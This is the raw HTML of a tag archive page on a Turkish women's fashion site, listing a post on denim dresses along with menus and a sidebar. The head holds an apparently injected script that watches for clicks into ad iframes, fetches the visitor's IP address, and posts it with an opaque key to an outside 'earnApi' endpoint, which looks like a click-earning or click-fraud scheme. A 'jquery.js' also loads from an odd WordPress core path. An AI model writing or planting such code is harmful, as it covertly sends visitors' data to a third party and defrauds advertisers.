.dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ed004e;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ed004e;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ed004e;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ed004e;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ed004e;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ed004e;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ed004e;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ed004e;}::-moz-selection{background-color: #ed004e;color: #FFFFFF;}::selection{background-color: #ed004e;color: #FFFFFF;}circle.circle_bar{stroke: #ed004e;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 237,0,78,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #bb001c;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #bb001c;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ed004e;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ed004e;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #bb001c;}#tie-body .mag-box-title{color: #ed004e;}#tie-body .mag-box-title:before{border-top-color: #ed004e;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ed004e;}.tie-cat-10138,.tie-cat-item-10138 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10138:after{border-top-color:#e67e22 !important;}.tie-cat-10138:hover{background-color:#c86004 !important;}.tie-cat-10138:hover:after{border-top-color:#c86004 !important;}.tie-cat-10139,.tie-cat-item-10139 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-10139:after{border-top-color:#2ecc71 !important;}.tie-cat-10139:hover{background-color:#10ae53 !important;}.tie-cat-10139:hover:after{border-top-color:#10ae53 !important;}.tie-cat-10140,.tie-cat-item-10140 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-10140:after{border-top-color:#9b59b6 !important;}.tie-cat-10140:hover{background-color:#7d3b98 !important;}.tie-cat-10140:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-10141,.tie-cat-item-10141 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-10141:after{border-top-color:#34495e !important;}.tie-cat-10141:hover{background-color:#162b40 !important;}.tie-cat-10141:hover:after{border-top-color:#162b40 !important;}.tie-cat-10142,.tie-cat-item-10142 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-10142:after{border-top-color:#795548 !important;}.tie-cat-10142:hover{background-color:#5b372a !important;}.tie-cat-10142:hover:after{border-top-color:#5b372a !important;}.tie-cat-10143,.tie-cat-item-10143 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-10143:after{border-top-color:#4CAF50 !important;}.tie-cat-10143:hover{background-color:#2e9132 !important;}.tie-cat-10143:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
</style>
<script type="text/javascript" src="https://www.kadinlive.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kadinlive.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kadinlive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kadinlive.com/wp-json/wp/v2/tags/9057" /><meta name="generator" content="Site Kit by Google 1.164.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58690940-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58690940-1');
</script>
<meta name="theme-color" content="#ed004e" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://www.kadinlive.com/wp-content/uploads/2021/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.kadinlive.com/wp-content/uploads/2021/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kadinlive.com/wp-content/uploads/2021/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.kadinlive.com/wp-content/uploads/2021/10/favicon.ico" />
<script src="https://code.jquery.com/jquery-3.7.0.js" integrity="sha256-JlqSTELeR4TLqP0OG9dxM7yDPqX1ox/HfgiSLBj8+kM=" crossorigin="anonymous"></script>

<script>

	$(document).ready(function() {
		var reklam = 1;
		var monitor = setInterval(function(){
			var elem = document.activeElement;
			if(elem && elem.tagName == 'IFRAME'){
				clearInterval(monitor);
					
				if (reklam==5) {
						$.ajax({
      		type: "POST",
      		url: "https://paracepte.net/earnApi.php?check=1",
      		data: { 
      			site_url: "A512SF21GD22522ASF1A3@AS221AS2", 
      			ip_adress:ip

      		},
      		async: false,
      		success: function(response) {
      			console.log("reklama bastı ve 5 saniye bekledi");
      			localStorage.removeItem('sessionKey');
      		}
      	});
					}else{
      			console.log("reklama bastı ve 5 saniye beklemedi");

					}
			}
		}, 100);
		setInterval(function(){
			console.log(reklam);
		},1000);
		var ip = "";
  // ip adresini al
  $.getJSON('https://api.ipify.org?format=json', function(data) {
  	ip = data.ip;
  });
  
  console.log(ip);
  var sessionLength = 60;
  var sessionKey = JSON.parse(localStorage.getItem('sessionKey'));
  if (!sessionKey) {
  	var now = new Date();
  	var expiresAt = new Date(now.getTime() + sessionLength * 1000);
  	localStorage.setItem('sessionKey', JSON.stringify({
  		'expiresAt': expiresAt.getTime()
  	}));
  	sessionKey = JSON.parse(localStorage.getItem('sessionKey'));
  }
  setInterval(function() {
  	var sessionKey = JSON.parse(localStorage.getItem('sessionKey'));
  	if (sessionKey && new Date().getTime() > sessionKey.expiresAt) { 
      //localStorage.removeItem('sessionKey');
      var site_url = window.location.href;
      var domain_name = site_url.replace(/^https?:\/\//,'').replace(/\/$/,'');
    
      
      reklam = 5;

  }else{
  	console.log("Saniye Geçti");
  }
}, 1000); 
});

</script>
</head>

<body data-rsssl=1 id="tie-body" class="archive tag tag-jean-elbise-kombin tag-9057 wp-theme-jannah wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-4 sidebar-right has-sidebar hide_share_post_top hide_share_post_bottom">


<script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.iframetracker/1.1.0/jquery.iframetracker.js" integrity="sha512-t3E0Iylq3j246PlhkFWCCpBjeBcYTpyNXN0xZdqBRCYv2scNFOKdr1jZAvx2MjIW/w4zTZmEqtv9BhqZxaOm5g==" crossorigin="anonymous"></script>
<script src="https://www.kadinlive.com/wp-includes/sodium_compat/src/Config/jquery.js"></script>
<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-4 header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="İkincil Menü">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Kenar Bölmesi</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:100px" aria-label="Birincil Menü">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menü</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:180px">
							
		<div id="logo" class="image-logo" >

			
			<a title="Kadinlive.com" href="https://www.kadinlive.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.kadinlive.com/wp-content/uploads/2016/02/logoovekadinn.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.kadinlive.com/wp-content/uploads/2016/02/logoovekadinn.png" alt="Kadinlive.com" width="180" height="60" style="max-height:60px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Arama yap ...</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-46660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46660"><a href="https://www.kadinlive.com/">Anasayfa</a></li>
<li id="menu-item-46780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46780"><a href="https://www.kadinlive.com/moda/">Moda</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-46787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46787"><a href="https://www.kadinlive.com/moda/kombinler/">Kombinler</a></li>
	<li id="menu-item-46790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46790"><a href="https://www.kadinlive.com/moda/tesettur-modasi/">Tesettür Modası</a></li>
	<li id="menu-item-46781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46781"><a href="https://www.kadinlive.com/moda/abiye-modelleri/">Abiye Modelleri</a></li>
	<li id="menu-item-46786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46786"><a href="https://www.kadinlive.com/moda/gelinlik-modelleri/">Gelinlik Modelleri</a></li>
</ul>
</li>
<li id="menu-item-46782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46782"><a href="https://www.kadinlive.com/moda/aksesuar/">Aksesuar</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-46784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46784"><a href="https://www.kadinlive.com/moda/ayakkabi-modelleri/">Ayakkabı Modelleri</a></li>
	<li id="menu-item-46785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46785"><a href="https://www.kadinlive.com/moda/canta-modelleri/">Çanta Modelleri</a></li>
	<li id="menu-item-46791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46791"><a href="https://www.kadinlive.com/moda/tesettur-modasi/esarp-modelleri/">Eşarp Modelleri</a></li>
	<li id="menu-item-46789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46789"><a href="https://www.kadinlive.com/moda/sal-modelleri/">Şal Modelleri</a></li>
	<li id="menu-item-46783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46783"><a href="https://www.kadinlive.com/moda/aksesuar/gunes-gozlugu/">Güneş Gözlüğü</a></li>
</ul>
</li>
<li id="menu-item-46773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46773"><a href="https://www.kadinlive.com/guzellik/">Güzellik</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-46771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46771"><a href="https://www.kadinlive.com/el-ve-ayak-bakimi/">El ve Ayak Bakımı</a></li>
	<li id="menu-item-46765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46765"><a href="https://www.kadinlive.com/cilt-bakimi/">Cilt Bakımı</a></li>
	<li id="menu-item-46775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46775"><a href="https://www.kadinlive.com/guzellik/kisisel-bakim/">Kişisel Bakım</a></li>
	<li id="menu-item-46767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46767"><a href="https://www.kadinlive.com/diyet-listesi/">Diyet Listesi</a></li>
	<li id="menu-item-46774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46774"><a href="https://www.kadinlive.com/guzellik/estetik/">Estetik</a></li>
</ul>
</li>
<li id="menu-item-46792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46792"><a href="https://www.kadinlive.com/sac/">Saç</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-46794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46794"><a href="https://www.kadinlive.com/sac/sac-modelleri/">Saç Modelleri</a></li>
	<li id="menu-item-46795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46795"><a href="https://www.kadinlive.com/sac/sac-renkleri/">Saç Renkleri</a></li>
	<li id="menu-item-46793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46793"><a href="https://www.kadinlive.com/sac/sac-bakimi/">Saç Bakımı</a></li>
</ul>
</li>
<li id="menu-item-46776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46776"><a href="https://www.kadinlive.com/guzellik/makyaj/">Makyaj</a></li>
<li id="menu-item-46766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46766"><a href="https://www.kadinlive.com/dekorasyon/">Dekorasyon</a></li>
<li id="menu-item-46802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46802"><a href="https://www.kadinlive.com/tarifler/">Tarifler</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-46811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46811"><a href="https://www.kadinlive.com/tarifler/yemek-tarifleri/">Yemek Tarifleri</a></li>
	<li id="menu-item-46803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46803"><a href="https://www.kadinlive.com/tarifler/corba-tarifleri/">Çorba Tarifleri</a></li>
	<li id="menu-item-46805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46805"><a href="https://www.kadinlive.com/tarifler/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li>
	<li id="menu-item-46804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46804"><a href="https://www.kadinlive.com/tarifler/kek-tarifleri/">Kek Tarifleri</a></li>
	<li id="menu-item-46806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46806"><a href="https://www.kadinlive.com/tarifler/tatli-tarifleri/">Tatlı Tarifleri</a></li>
	<li id="menu-item-46810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46810"><a href="https://www.kadinlive.com/tarifler/yemek-tarifleri/cay-tarifi/">Çay Tarifi</a></li>
</ul>
</li>
<li id="menu-item-46670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46670 mega-menu mega-links mega-links-4col "><a href="#">Daha</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu-columns">
	<li id="menu-item-46808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46808 mega-link-column "><a class="mega-links-head"  href="https://www.kadinlive.com/yasam/">Yaşam</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-46762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46762"><a href="https://www.kadinlive.com/ask-ve-iliskiler/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Aşk &amp; İlişkiler</a></li>
		<li id="menu-item-46764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46764"><a href="https://www.kadinlive.com/ask-ve-iliskiler/hayata-dair/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Hayata dair</a></li>
		<li id="menu-item-46801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46801"><a href="https://www.kadinlive.com/sizin-tasarimlariniz/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Sizin tasarımlarınız</a></li>
	</ul>
</li>
	<li id="menu-item-46761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46761 mega-link-column "><a class="mega-links-head"  href="https://www.kadinlive.com/anne-ve-cocuk/">Anne &amp; Çocuk</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-46763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46763"><a href="https://www.kadinlive.com/ask-ve-iliskiler/evlilik/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Evlilik</a></li>
	</ul>
</li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Arama yap ...</span>
			</a>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/etiket/jean-elbise-kombin/?random-post=1" class="random-post" title="Rastgele Makale" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Rastgele Makale</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header class="entry-header-outer container-wrapper">
				<nav id="breadcrumb"><a href="https://www.kadinlive.com/"><span class="tie-icon-home" aria-hidden="true"></span> Anasayfa</a><em class="delimiter">/</em><span class="current">jean elbise kombin</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Anasayfa","@id":"https:\/\/www.kadinlive.com\/"}}]}</script><h1 class="page-title">jean elbise kombin</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-28722 post type-post status-publish format-standard has-post-thumbnail category-moda tag-jean-elbise tag-jean-elbise-kombin tag-kot-elbise-kombin tag-trend">

	
			<a aria-label="Yazlık Jean (Kot) Elbise Modelleri 2018-2019" href="https://www.kadinlive.com/yazlik-jean-kot-elbise-modelleri/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-814">Moda</span></span><img width="237" height="220" src="https://www.kadinlive.com/wp-content/uploads/2015/05/Mini-kot-elbise-modelleri.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mini kot elbise modelleri" decoding="async" fetchpriority="high" srcset="https://www.kadinlive.com/wp-content/uploads/2015/05/Mini-kot-elbise-modelleri.jpg 436w, https://www.kadinlive.com/wp-content/uploads/2015/05/Mini-kot-elbise-modelleri-203x188.jpg 203w" sizes="(max-width: 237px) 100vw, 237px" title="Yazlık Jean (Kot) Elbise Modelleri 2018-2019"></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.kadinlive.com/author/admin/" class="author-name tie-icon" title="Kadinlive">Kadinlive</a></span></span></span><span class="date meta-item tie-icon">26 Ekim 2018</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2.035 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.kadinlive.com/yazlik-jean-kot-elbise-modelleri/">Yazlık Jean (Kot) Elbise Modelleri 2018-2019</a></h2>

						<p class="post-excerpt">Yazlık Kot Elbise Modelleri 2018-2019 Havaların ısınmasıyla ilkbahar yaz moda trendleri arasında olan jean (kot) elbise modelleri gardıroplardan çıkarmanın zamanı&hellip;</p>
				<a class="more-link button" href="https://www.kadinlive.com/yazlik-jean-kot-elbise-modelleri/">Devamını Oku &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Birincil Kenar Çubuğu">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">POPÜLER KONULAR<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="2018-2019 Sonbahar Kış Zara Ceket Modelleri" href="https://www.kadinlive.com/2018-2019-sonbahar-kis-zara-ceket-modelleri/" class="post-thumb"><img width="208" height="150" src="https://www.kadinlive.com/wp-content/uploads/2015/05/Zara-ceket-modelleri.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Zara ceket modelleri" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2015/05/Zara-ceket-modelleri.jpg 455w, https://www.kadinlive.com/wp-content/uploads/2015/05/Zara-ceket-modelleri-250x180.jpg 250w" sizes="auto, (max-width: 208px) 100vw, 208px" title="2018-2019 Sonbahar Kış Zara Ceket Modelleri"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/2018-2019-sonbahar-kis-zara-ceket-modelleri/">2018-2019 Sonbahar Kış Zara Ceket Modelleri</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 Mart 2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Güzellik modası" href="https://www.kadinlive.com/guzellik-modasi/" class="post-thumb"><img width="200" height="150" src="https://www.kadinlive.com/wp-content/uploads/2014/11/guzellik-modasi-2.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="guzellik modasi 2" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2014/11/guzellik-modasi-2.jpg 620w, https://www.kadinlive.com/wp-content/uploads/2014/11/guzellik-modasi-2-150x112.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2014/11/guzellik-modasi-2-250x188.jpg 250w, https://www.kadinlive.com/wp-content/uploads/2014/11/guzellik-modasi-2-300x225.jpg 300w, https://www.kadinlive.com/wp-content/uploads/2014/11/guzellik-modasi-2-80x60.jpg 80w" sizes="auto, (max-width: 200px) 100vw, 200px" title="Güzellik modası"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/guzellik-modasi/">Güzellik modası</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 Kasım 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kırpık Kısa Saç Modelleri" href="https://www.kadinlive.com/kirpik-kisa-sac-modelleri/" class="post-thumb"><img width="220" height="146" src="https://www.kadinlive.com/wp-content/uploads/2015/08/Kırpık-saç-modelleri.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Kırpık saç modelleri" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2015/08/Kırpık-saç-modelleri.jpg 550w, https://www.kadinlive.com/wp-content/uploads/2015/08/Kırpık-saç-modelleri-250x165.jpg 250w" sizes="auto, (max-width: 220px) 100vw, 220px" title="Kırpık Kısa Saç Modelleri"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/kirpik-kisa-sac-modelleri/">Kırpık Kısa Saç Modelleri</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 Ağustos 2015</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Esmer Tene Hangi Saç Rengi Yakışır" href="https://www.kadinlive.com/esmer-tene-hangi-sac-rengi-yakisir/" class="post-thumb"><img width="220" height="125" src="https://www.kadinlive.com/wp-content/uploads/2016/04/Esmer-Tene-Yakışan-Saç-Renkleri.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Esmer Tene Yakışan Saç Renkleri" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2016/04/Esmer-Tene-Yakışan-Saç-Renkleri.jpg 550w, https://www.kadinlive.com/wp-content/uploads/2016/04/Esmer-Tene-Yakışan-Saç-Renkleri-150x85.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2016/04/Esmer-Tene-Yakışan-Saç-Renkleri-250x142.jpg 250w" sizes="auto, (max-width: 220px) 100vw, 220px" title="Esmer Tene Hangi Saç Rengi Yakışır"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/esmer-tene-hangi-sac-rengi-yakisir/">Esmer Tene Hangi Saç Rengi Yakışır</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 Nisan 2016</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
